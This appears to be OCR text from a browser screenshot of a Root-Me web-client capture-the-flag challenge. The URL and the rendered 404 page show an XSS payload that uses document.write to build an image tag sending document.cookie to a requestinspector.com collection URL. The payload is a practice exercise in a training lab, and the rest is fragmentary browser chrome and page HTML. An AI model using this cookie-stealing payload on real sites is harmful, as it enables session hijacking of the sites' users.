 Không bảo mật | challenge01.root-me.org/web-client/ch26/?p=q%27%20document.write("<img%20src=https://re...
f?
TOEIC SEMESTER Cute Trang chủ - NC - Kh... Login | AirDroid Web ▷ Quá khứ của (qu... The UIT Information... ascii-codes-table.p... Chromium
publier des solutions sur internet est interdit
VALHALLA INC.
404 - Not Found
THE GODS WILL NOT BE PLEASED.
The page q' document.write("<img
src=https://requestinspector.com/inspect/01fzesvkxb0b0x04gctmsqdf33?".co
t.cookie).concat(" />")) could not be found.
WHAT CAN I DO ABOUT THIS?
REPORT TO THE ADMINISTRATOR
DevTools is now available in Vietnamese! Always match Chrome's language Switch DevTools to Vi
Elements Console Sources Network Performance Memory Applicatio
<!DOCTYPE html>
<!--
Phantom by HTML5 UP
html5up.net | @ajlkn
Free for personal and commercial use under the CCA 3.0 license (html5up.net/lice
-->
<html>
<head>…</head>
<body class cz-shortcut-listen="true">
<link rel="stylesheet" property="stylesheet" id="s" type="text/css" href="/templ
media="all">
<iframe id="iframe" src="https://www.root-me.org/?page=externe_header">…</iframe
<!-- Wrapper -->
<div id="wrapper">
<!-- Header -->
<header id="header">…</header>
<!-- Menu -->
<!-- Main -->
<div id="main">
<div class="inner">
<section>
<h1>404 - Not Found</h1>
<h2>The gods will not be pleased.</h2>
… <p> == $0
"The page "